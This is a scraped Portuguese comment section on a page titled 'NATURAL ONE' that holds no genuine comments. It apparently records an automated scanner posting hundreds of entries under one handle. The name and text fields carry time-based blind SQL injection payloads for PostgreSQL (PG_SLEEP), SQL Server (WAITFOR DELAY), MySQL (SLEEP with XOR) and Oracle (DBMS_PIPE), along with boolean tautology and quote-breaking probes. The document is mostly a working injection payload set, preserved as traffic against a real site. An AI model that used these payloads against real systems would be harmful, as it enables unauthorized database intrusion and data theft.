
NATURAL ONE
Comentários
-
HfjNUlYZ
01/01/2025 00:07:58
1
-
HfjNUlYZ
01/01/2025 00:07:52
1
-
HfjNUlYZ
01/01/2025 00:07:46
1
-
HfjNUlYZ
01/01/2025 00:07:40
1
-
HfjNUlYZ
01/01/2025 00:07:29
1
-
HfjNUlYZ
01/01/2025 00:07:17
1
-
HfjNUlYZ
01/01/2025 00:07:06
1
-
HfjNUlYZ
01/01/2025 00:06:55
1
-
HfjNUlYZ
01/01/2025 00:06:43
1
-
HfjNUlYZ
01/01/2025 00:06:30
1
-
HfjNUlYZ
01/01/2025 00:06:19
1
-
HfjNUlYZ
01/01/2025 00:06:07
1
-
HfjNUlYZ
01/01/2025 00:05:55
1
-
HfjNUlYZ
01/01/2025 00:05:44
1
-
HfjNUlYZ
01/01/2025 00:05:32
1
-
HfjNUlYZ
01/01/2025 00:05:19
1
-
HfjNUlYZ
01/01/2025 00:05:08
1
-
HfjNUlYZ
01/01/2025 00:04:56
1
-
HfjNUlYZ
01/01/2025 00:04:45
1
-
HfjNUlYZ
01/01/2025 00:04:30
1
-
HfjNUlYZ
01/01/2025 00:04:19
1
-
HfjNUlYZ
01/01/2025 00:04:05
1
-
HfjNUlYZ
01/01/2025 00:03:52
1
-
HfjNUlYZ
01/01/2025 00:03:46
1
-
HfjNUlYZ
01/01/2025 00:03:40
1
-
HfjNUlYZ
01/01/2025 00:03:33
1
-
HfjNUlYZ
01/01/2025 00:03:27
1
-
HfjNUlYZ
01/01/2025 00:03:21
1
-
HfjNUlYZ
01/01/2025 00:03:08
1
-
HfjNUlYZ
01/01/2025 00:02:57
@@5N4nO
-
HfjNUlYZ
01/01/2025 00:02:44
1'"
-
HfjNUlYZ
01/01/2025 00:02:37
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/01/2025 00:02:26
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/01/2025 00:02:05
aJoS5TkX')) OR 200=(SELECT 200 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/01/2025 00:01:46
eakhlPH5') OR 284=(SELECT 284 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/01/2025 00:01:30
a8GjX0rv' OR 824=(SELECT 824 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/01/2025 00:01:16
-1)) OR 446=(SELECT 446 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/01/2025 00:01:03
-5) OR 485=(SELECT 485 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/01/2025 00:00:51
-5 OR 499=(SELECT 499 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/01/2025 00:00:38
FfFwdNli')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/01/2025 00:00:22
QfSMw2PI'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/01/2025 00:00:09
YtWyqFvA'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:59:54
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:59:37
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:59:23
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:59:10
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:58:54
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 23:58:34
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 23:58:19
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 23:57:58
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 23:57:45
-1" OR 2+422-422-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 23:57:39
-1' OR 2+42-42-1=0+0+0+1 or '1dwCdaJj'='
-
HfjNUlYZ
31/12/2024 23:57:33
-1' OR 2+936-936-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 23:57:26
-1 OR 2+123-123-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 23:57:20
-1 OR 2+877-877-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 23:57:13
1
-
HfjNUlYZ
31/12/2024 23:57:01
1
-
HfjNUlYZ
31/12/2024 23:56:50
1
-
HfjNUlYZ
31/12/2024 23:56:37
1
-
HfjNUlYZ
31/12/2024 23:56:30
1
-
HfjNUlYZ
31/12/2024 23:56:14
1
-
HfjNUlYZ
31/12/2024 23:56:00
1
-
HfjNUlYZ
31/12/2024 23:55:46
1
-
HfjNUlYZ
31/12/2024 23:55:33
1
-
HfjNUlYZ
31/12/2024 23:55:21
1
-
HfjNUlYZ
31/12/2024 23:55:09
1
-
HfjNUlYZ
31/12/2024 23:54:58
1
-
HfjNUlYZ
31/12/2024 23:54:46
1
-
HfjNUlYZ
31/12/2024 23:54:33
1
-
HfjNUlYZ
31/12/2024 23:54:20
1
-
HfjNUlYZ
31/12/2024 23:54:05
1
-
HfjNUlYZ
31/12/2024 23:53:53
1
-
HfjNUlYZ
31/12/2024 23:53:47
1
-
HfjNUlYZ
31/12/2024 23:53:40
1
-
HfjNUlYZ
31/12/2024 23:53:33
1
-
HfjNUlYZ
31/12/2024 23:53:27
1
-
HfjNUlYZ
31/12/2024 23:53:21
1
-
HfjNUlYZ
31/12/2024 23:53:11
1
-
@@oPp6T
31/12/2024 23:52:58
1
-
1'"
31/12/2024 23:52:44
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 23:52:38
1
-
vpeSXBaa')) OR 103=(SELECT 103 FROM PG_SLEEP(15))-
31/12/2024 23:52:25
1
-
wZQS1Ojz') OR 455=(SELECT 455 FROM PG_SLEEP(15))--
31/12/2024 23:52:14
1
-
9Tc0xc45' OR 51=(SELECT 51 FROM PG_SLEEP(15))--
31/12/2024 23:52:02
1
-
0gcqdMrt')); waitfor delay '0:0:15' --
31/12/2024 23:51:48
1
-
WT22DlmT'); waitfor delay '0:0:15' --
31/12/2024 23:51:33
1
-
Wvh9rk1N'; waitfor delay '0:0:15' --
31/12/2024 23:51:08
1
-
1 waitfor delay '0:0:15' --
31/12/2024 23:50:54
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 23:50:42
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 23:50:29
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 23:50:17
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 23:50:04
1
-
-1" OR 2+511-511-1=0+0+0+1 --
31/12/2024 23:49:47
1
-
-1' OR 2+48-48-1=0+0+0+1 or 'OWv3Yj5G'='
31/12/2024 23:49:41
1
-
-1' OR 2+879-879-1=0+0+0+1 --
31/12/2024 23:49:34
1
-
-1 OR 2+82-82-1=0+0+0+1
31/12/2024 23:49:28
1
-
-1 OR 2+640-640-1=0+0+0+1 --
31/12/2024 23:49:21
1
-
HfjNUlYZ
31/12/2024 23:49:15
1
-
HfjNUlYZ
31/12/2024 23:49:02
1
-
HfjNUlYZ
31/12/2024 23:41:11
1
-
HfjNUlYZ
31/12/2024 23:41:05
1
-
HfjNUlYZ
31/12/2024 23:40:55
1
-
HfjNUlYZ
31/12/2024 23:40:47
1
-
HfjNUlYZ
31/12/2024 23:39:59
1
-
HfjNUlYZ
31/12/2024 23:39:53
1
-
HfjNUlYZ
31/12/2024 23:37:45
1
-
HfjNUlYZ
31/12/2024 23:37:40
1
-
@@kvn1T
31/12/2024 23:00:09
555
-
1'"
31/12/2024 22:59:56
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 22:59:50
555
-
HuTVe9NA')) OR 976=(SELECT 976 FROM PG_SLEEP(15))-
31/12/2024 22:59:40
555
-
lCobvYBM') OR 270=(SELECT 270 FROM PG_SLEEP(15))--
31/12/2024 22:59:30
555
-
YFpD3KiV' OR 952=(SELECT 952 FROM PG_SLEEP(15))--
31/12/2024 22:59:17
555
-
8HgwfgUv')); waitfor delay '0:0:15' --
31/12/2024 22:59:03
555
-
Y7QcjDk2'); waitfor delay '0:0:15' --
31/12/2024 22:58:54
555
-
ok0RJwKp'; waitfor delay '0:0:15' --
31/12/2024 22:58:43
555
-
1 waitfor delay '0:0:15' --
31/12/2024 22:58:34
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 22:58:24
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 22:58:14
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 22:58:04
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 22:57:54
555
-
-1" OR 2+114-114-1=0+0+0+1 --
31/12/2024 22:57:44
555
-
-1' OR 2+788-788-1=0+0+0+1 or 'JVzembin'='
31/12/2024 22:57:38
555
-
-1' OR 2+902-902-1=0+0+0+1 --
31/12/2024 22:57:32
555
-
-1 OR 2+598-598-1=0+0+0+1
31/12/2024 22:57:26
555
-
-1 OR 2+549-549-1=0+0+0+1 --
31/12/2024 22:57:20
555
-
HfjNUlYZ
31/12/2024 22:57:13
555
-
HfjNUlYZ
31/12/2024 22:57:02
555
-
HfjNUlYZ
31/12/2024 22:56:52
555
-
HfjNUlYZ
31/12/2024 22:56:39
555
-
HfjNUlYZ
31/12/2024 22:56:33
555
-
HfjNUlYZ
31/12/2024 22:56:22
555
-
HfjNUlYZ
31/12/2024 22:56:11
555
-
HfjNUlYZ
31/12/2024 22:56:01
555
-
HfjNUlYZ
31/12/2024 22:55:50
555
-
HfjNUlYZ
31/12/2024 22:55:40
555
-
HfjNUlYZ
31/12/2024 22:55:30
555
-
HfjNUlYZ
31/12/2024 22:55:21
555
-
HfjNUlYZ
31/12/2024 22:55:10
555
-
HfjNUlYZ
31/12/2024 22:54:57
555
-
HfjNUlYZ
31/12/2024 22:54:46
555
-
HfjNUlYZ
31/12/2024 22:54:36
555
-
HfjNUlYZ
31/12/2024 22:54:26
555
-
HfjNUlYZ
31/12/2024 22:54:20
555
-
HfjNUlYZ
31/12/2024 22:54:14
555
-
HfjNUlYZ
31/12/2024 22:54:08
555
-
HfjNUlYZ
31/12/2024 22:54:02
555
-
HfjNUlYZ
31/12/2024 22:53:56
555
-
HfjNUlYZ
31/12/2024 22:53:46
555
-
HfjNUlYZ
31/12/2024 22:53:37
@@vU87j
-
HfjNUlYZ
31/12/2024 22:53:25
1'"
-
HfjNUlYZ
31/12/2024 22:53:19
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 22:53:04
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 22:52:54
jDTqHfpK')) OR 753=(SELECT 753 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:52:45
G8dAEo7Y') OR 885=(SELECT 885 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:52:35
1myL2yvB' OR 446=(SELECT 446 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:52:25
-1)) OR 796=(SELECT 796 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:52:15
-5) OR 42=(SELECT 42 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:52:06
-5 OR 449=(SELECT 449 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:51:53
XzgV3M8F')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:51:43
h5fLnoH4'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:51:12
QO0cDtkd'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:50:57
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:50:35
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:50:18
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:49:58
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:49:43
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 22:49:27
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 22:49:12
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 22:48:55
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 22:48:40
-1" OR 2+797-797-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:48:34
-1' OR 2+554-554-1=0+0+0+1 or '92Cb6A8A'='
-
HfjNUlYZ
31/12/2024 22:48:27
-1' OR 2+250-250-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:48:21
-1 OR 2+677-677-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 22:48:10
-1 OR 2+207-207-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:48:04
555
-
HfjNUlYZ
31/12/2024 22:47:49
555
-
HfjNUlYZ
31/12/2024 22:47:35
555
-
HfjNUlYZ
31/12/2024 22:47:24
555
-
HfjNUlYZ
31/12/2024 22:47:13
555
-
HfjNUlYZ
31/12/2024 22:46:57
555
-
HfjNUlYZ
31/12/2024 22:46:36
555
-
HfjNUlYZ
31/12/2024 22:46:21
555
-
HfjNUlYZ
31/12/2024 22:45:50
555
-
HfjNUlYZ
31/12/2024 22:45:35
555
-
HfjNUlYZ
31/12/2024 22:45:15
555
-
HfjNUlYZ
31/12/2024 22:44:59
555
-
HfjNUlYZ
31/12/2024 22:44:43
555
-
HfjNUlYZ
31/12/2024 22:44:28
555
-
HfjNUlYZ
31/12/2024 22:44:13
555
-
HfjNUlYZ
31/12/2024 22:43:59
555
-
HfjNUlYZ
31/12/2024 22:43:43
555
-
HfjNUlYZ
31/12/2024 22:43:27
555
-
HfjNUlYZ
31/12/2024 22:43:21
555
-
HfjNUlYZ
31/12/2024 22:43:14
555
-
HfjNUlYZ
31/12/2024 22:43:04
555
-
HfjNUlYZ
31/12/2024 22:42:58
555
-
HfjNUlYZ
31/12/2024 22:42:51
555
-
HfjNUlYZ
31/12/2024 22:42:15
555
-
HfjNUlYZ
31/12/2024 22:39:50
555
-
HfjNUlYZ
31/12/2024 21:27:36
1
-
HfjNUlYZ
31/12/2024 21:27:30
1
-
HfjNUlYZ
31/12/2024 21:27:24
1
-
HfjNUlYZ
31/12/2024 21:27:17
1
-
HfjNUlYZ
31/12/2024 21:27:06
1
-
HfjNUlYZ
31/12/2024 21:26:56
1
-
HfjNUlYZ
31/12/2024 21:26:44
1
-
HfjNUlYZ
31/12/2024 21:26:33
1
-
HfjNUlYZ
31/12/2024 21:26:22
1
-
HfjNUlYZ
31/12/2024 21:25:54
1
-
HfjNUlYZ
31/12/2024 21:25:41
1
-
HfjNUlYZ
31/12/2024 21:25:30
1
-
HfjNUlYZ
31/12/2024 21:25:18
1
-
HfjNUlYZ
31/12/2024 21:25:08
1
-
HfjNUlYZ
31/12/2024 21:24:57
1
-
HfjNUlYZ
31/12/2024 21:24:45
1
-
HfjNUlYZ
31/12/2024 21:24:34
1
-
HfjNUlYZ
31/12/2024 21:24:23
1
-
HfjNUlYZ
31/12/2024 21:24:12
1
-
HfjNUlYZ
31/12/2024 21:24:01
1
-
HfjNUlYZ
31/12/2024 21:23:50
1
-
HfjNUlYZ
31/12/2024 21:23:39
1
-
HfjNUlYZ
31/12/2024 21:23:28
1
-
HfjNUlYZ
31/12/2024 21:23:22
1
-
HfjNUlYZ
31/12/2024 21:23:16
1
-
HfjNUlYZ
31/12/2024 21:23:09
1
-
HfjNUlYZ
31/12/2024 21:23:03
1
-
HfjNUlYZ
31/12/2024 21:22:57
1
-
HfjNUlYZ
31/12/2024 21:22:38
1
-
HfjNUlYZ
31/12/2024 21:22:26
@@85dy4
-
HfjNUlYZ
31/12/2024 21:22:13
1'"
-
HfjNUlYZ
31/12/2024 21:22:07
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 21:21:56
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 21:21:45
lfYV6adA')) OR 148=(SELECT 148 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:21:34
czOL3NGx') OR 419=(SELECT 419 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:21:22
n2qI4NXG' OR 455=(SELECT 455 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:21:12
-1)) OR 705=(SELECT 705 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:21:01
-5) OR 606=(SELECT 606 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:20:51
-5 OR 666=(SELECT 666 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:20:40
WhmZ7enp')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:20:29
e31YCCZa'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:20:18
QpykUgVo'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:20:08
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:19:57
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:19:45
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:19:34
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:19:23
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 21:19:11
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 21:19:00
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 21:18:49
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 21:18:38
-1" OR 2+89-89-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:18:32
-1' OR 2+223-223-1=0+0+0+1 or 'hzzbdsUR'='
-
HfjNUlYZ
31/12/2024 21:18:25
-1' OR 2+684-684-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:18:19
-1 OR 2+896-896-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 21:18:13
-1 OR 2+794-794-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:18:05
1
-
HfjNUlYZ
31/12/2024 21:17:54
1
-
HfjNUlYZ
31/12/2024 21:17:43
1
-
HfjNUlYZ
31/12/2024 21:17:30
1
-
HfjNUlYZ
31/12/2024 21:17:24
1
-
HfjNUlYZ
31/12/2024 21:17:12
1
-
HfjNUlYZ
31/12/2024 21:17:01
1
-
HfjNUlYZ
31/12/2024 21:16:51
1
-
HfjNUlYZ
31/12/2024 21:16:40
1
-
HfjNUlYZ
31/12/2024 21:16:28
1
-
HfjNUlYZ
31/12/2024 21:16:17
1
-
HfjNUlYZ
31/12/2024 21:16:06
1
-
HfjNUlYZ
31/12/2024 21:15:55
1
-
HfjNUlYZ
31/12/2024 21:15:42
1
-
HfjNUlYZ
31/12/2024 21:15:30
1
-
HfjNUlYZ
31/12/2024 21:15:17
1
-
HfjNUlYZ
31/12/2024 21:15:07
1
-
HfjNUlYZ
31/12/2024 21:15:01
1
-
HfjNUlYZ
31/12/2024 21:14:55
1
-
HfjNUlYZ
31/12/2024 21:14:48
1
-
HfjNUlYZ
31/12/2024 21:14:42
1
-
HfjNUlYZ
31/12/2024 21:14:36
1
-
HfjNUlYZ
31/12/2024 21:14:26
1
-
@@wrFbR
31/12/2024 21:14:15
1
-
1'"
31/12/2024 21:14:03
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 21:13:52
1
-
fCl68X56')) OR 410=(SELECT 410 FROM PG_SLEEP(15))-
31/12/2024 21:13:41
1
-
MeuhxH8h') OR 313=(SELECT 313 FROM PG_SLEEP(15))--
31/12/2024 21:13:30
1
-
uUv0j1ch' OR 626=(SELECT 626 FROM PG_SLEEP(15))--
31/12/2024 21:13:21
1
-
jPvga2gi')); waitfor delay '0:0:15' --
31/12/2024 21:13:10
1
-
uK7EYLgD'); waitfor delay '0:0:15' --
31/12/2024 21:13:00
1
-
kPsbSYJx'; waitfor delay '0:0:15' --
31/12/2024 21:12:50
1
-
1 waitfor delay '0:0:15' --
31/12/2024 21:12:39
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 21:12:27
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 21:12:16
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 21:12:06
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 21:11:56
1
-
-1" OR 2+920-920-1=0+0+0+1 --
31/12/2024 21:11:46
1
-
-1' OR 2+816-816-1=0+0+0+1 or 'inugHrKd'='
31/12/2024 21:11:39
1
-
-1' OR 2+798-798-1=0+0+0+1 --
31/12/2024 21:11:33
1
-
-1 OR 2+635-635-1=0+0+0+1
31/12/2024 21:11:27
1
-
-1 OR 2+80-80-1=0+0+0+1 --
31/12/2024 21:11:21
1
-
HfjNUlYZ
31/12/2024 21:11:15
1
-
HfjNUlYZ
31/12/2024 21:11:04
1
-
HfjNUlYZ
31/12/2024 21:05:42
1
-
HfjNUlYZ
31/12/2024 21:05:36
1
-
@@9jC1k
31/12/2024 19:59:26
555
-
1'"
31/12/2024 19:59:03
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 19:58:52
555
-
ewfnPqRk')) OR 868=(SELECT 868 FROM PG_SLEEP(15))-
31/12/2024 19:58:20
555
-
Y1sQTR8S') OR 214=(SELECT 214 FROM PG_SLEEP(15))--
31/12/2024 19:58:03
555
-
9uTVFeGK' OR 437=(SELECT 437 FROM PG_SLEEP(15))--
31/12/2024 19:57:47
555
-
2MNtv5JL')); waitfor delay '0:0:15' --
31/12/2024 19:57:19
555
-
317mmqyz'); waitfor delay '0:0:15' --
31/12/2024 19:57:02
555
-
9CvV127l'; waitfor delay '0:0:15' --
31/12/2024 19:56:45
555
-
1 waitfor delay '0:0:15' --
31/12/2024 19:56:27
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 19:56:09
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 19:55:52
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 19:55:35
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 19:55:13
555
-
-1" OR 2+51-51-1=0+0+0+1 --
31/12/2024 19:54:56
555
-
-1' OR 2+359-359-1=0+0+0+1 or 'AkyLeG8q'='
31/12/2024 19:54:43
555
-
-1' OR 2+671-671-1=0+0+0+1 --
31/12/2024 19:54:37
555
-
-1 OR 2+377-377-1=0+0+0+1
31/12/2024 19:54:31
555
-
-1 OR 2+431-431-1=0+0+0+1 --
31/12/2024 19:54:25
555
-
HfjNUlYZ
31/12/2024 19:54:18
555
-
HfjNUlYZ
31/12/2024 19:54:01
555
-
HfjNUlYZ
31/12/2024 19:53:45
555
-
HfjNUlYZ
31/12/2024 19:53:27
555
-
HfjNUlYZ
31/12/2024 19:53:16
555
-
HfjNUlYZ
31/12/2024 19:52:41
555
-
HfjNUlYZ
31/12/2024 19:52:21
555
-
HfjNUlYZ
31/12/2024 19:52:10
555
-
HfjNUlYZ
31/12/2024 19:51:59
555
-
HfjNUlYZ
31/12/2024 19:51:48
555
-
HfjNUlYZ
31/12/2024 19:51:37
555
-
HfjNUlYZ
31/12/2024 19:51:24
555
-
HfjNUlYZ
31/12/2024 19:51:14
555
-
HfjNUlYZ
31/12/2024 19:51:02
555
-
HfjNUlYZ
31/12/2024 19:50:50
555
-
HfjNUlYZ
31/12/2024 19:50:38
555
-
HfjNUlYZ
31/12/2024 19:50:27
555
-
HfjNUlYZ
31/12/2024 19:50:21
555
-
HfjNUlYZ
31/12/2024 19:50:15
555
-
HfjNUlYZ
31/12/2024 19:50:08
555
-
HfjNUlYZ
31/12/2024 19:50:02
555
-
HfjNUlYZ
31/12/2024 19:49:55
555
-
HfjNUlYZ
31/12/2024 19:49:44
555
-
HfjNUlYZ
31/12/2024 19:49:31
@@MeVad
-
HfjNUlYZ
31/12/2024 19:49:19
1'"
-
HfjNUlYZ
31/12/2024 19:49:12
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 19:49:02
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 19:48:52
LLOAAFTv')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 19:48:41
ki9tRYBr') OR 561=(SELECT 561 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 19:48:31
bHcA9Zp7' OR 399=(SELECT 399 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 19:48:21
-1)) OR 702=(SELECT 702 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 19:48:11
-5) OR 888=(SELECT 888 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 19:48:01
-5 OR 421=(SELECT 421 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 19:47:51
3VVmrBKE')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:47:41
6RdNyNYh'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:47:30
gD5MIEul'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:47:20
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:47:10
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:47:00
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:46:49
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 19:46:39
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 19:46:28
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 19:46:01
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 19:45:50
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 19:45:39
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 19:45:30
-1" OR 2+984-984-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 19:45:23
-1' OR 2+713-713-1=0+0+0+1 or 'oyRkzCnC'='
-
HfjNUlYZ
31/12/2024 19:45:16
-1' OR 2+203-203-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 19:45:10
-1 OR 2+865-865-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 19:45:04
-1 OR 2+167-167-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 19:44:58
555
-
HfjNUlYZ
31/12/2024 19:44:47
555
-
HfjNUlYZ
31/12/2024 19:44:36
555
-
HfjNUlYZ
31/12/2024 19:44:30
555
-
HfjNUlYZ
31/12/2024 19:44:23
555
-
HfjNUlYZ
31/12/2024 19:44:17
555
-
HfjNUlYZ
31/12/2024 19:44:06
555
-
HfjNUlYZ
31/12/2024 19:43:55
555
-
HfjNUlYZ
31/12/2024 19:43:44
555
-
HfjNUlYZ
31/12/2024 19:43:32
555
-
HfjNUlYZ
31/12/2024 19:43:23
555
-
HfjNUlYZ
31/12/2024 19:43:12
555
-
HfjNUlYZ
31/12/2024 19:43:01
555
-
HfjNUlYZ
31/12/2024 19:42:51
555
-
HfjNUlYZ
31/12/2024 19:42:41
555
-
HfjNUlYZ
31/12/2024 19:42:30
555
-
HfjNUlYZ
31/12/2024 19:42:14
555
-
HfjNUlYZ
31/12/2024 19:42:03
555
-
HfjNUlYZ
31/12/2024 19:41:56
555
-
HfjNUlYZ
31/12/2024 19:41:50
555
-
HfjNUlYZ
31/12/2024 19:41:43
555
-
